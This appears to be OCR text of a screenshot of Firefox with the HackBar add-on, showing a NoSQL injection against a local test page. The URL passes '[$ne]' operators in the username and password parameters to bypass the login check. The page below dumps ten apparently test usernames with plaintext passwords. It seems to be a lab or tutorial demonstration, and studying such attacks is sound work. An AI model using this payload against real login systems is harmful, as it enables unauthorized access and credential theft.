 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
K http://127.0...rd[$ne]=test × 火狐主页 × +
127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置O
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:user0
password:hgklwtuleg
username:user1
password:4tprvh0klm
username:user2
password:264b2h36pt
username:user3
password:eb90zafed7
username:user4
password:euinypvq8s
username:user5
password:f10glnhkf7
username:user6
password:efcqxxawtd
username:user7
password:sqamsu10rc
username:user8
password:bentu4yds0
username:user9
password:mlxf5jg8hv